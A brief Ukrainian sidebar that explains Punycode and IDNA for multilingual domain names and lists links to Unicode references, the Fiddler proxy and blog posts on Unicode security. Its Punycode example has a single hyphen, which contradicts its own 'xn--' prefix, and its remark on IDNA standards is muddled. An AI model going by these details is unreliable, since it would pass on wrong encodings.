Punycode - милиця сумісності
DNS не дозволяє використовувати будь-які інші символи, крім латиниці, цифр і дефісу в назвах доменів, для DNS використовується «урізана» ASCII-таблиця.
Тому, заради зворотної сумісності, доводиться такий багатомовний Unicode-домен перетворювати на старий формат. Це завдання бере на себе браузер користувача. Після перетворення домен перетворюється на набір символів з префіксом «xn--» або як його ще називають - «Punycode». Наприклад, домен «хакер.ru» після перетворення на Punycode виглядає так: «xn-80akozv.ru». Більше за Punycode читай RFC 3492.
Info
IDNA - IDN in Applications (IDN у додатках), це протокол, який вирішує багато проблем, дозволяючи використовувати багатомовні доменні імена у додатках. Був придуманий організацією IETF, зараз існує лише RFC старої версії IDNA2003 - RFC 3490. Новий стандарт несумісний із попереднім.
Links
- unicode.org – офіційний сайт консорціуму Unicode. Всі відповіді на хвору тему можна знайти тут.
- macchiato.com/main - багато корисних онлайн інструментів для роботи з Unicode.
- fiddler2.com/fiddler2 - Fiddler, потужний HTTPпроксі, що розширюється.
- websecuritytool.codeplex.com – плагін до Fiddler для пасивного аналізу HTTP-трафіку.
- lookout.net - сайт Кріса Вебера, присвячений Unicode, Інтернету та аудиту програмного забезпечення.
- sirdarckcat.blogspot.com/2009/10/couple-of-unicodeissueson-php-and.html - пост у блозі sirdarckat з приводу PHP та Unicode.
- googleblog.blogspot.com/2010/01/unicode-nearing-50of-web.html - стаття в блозі гугла про загальну тенденцію зростання використання Unicode.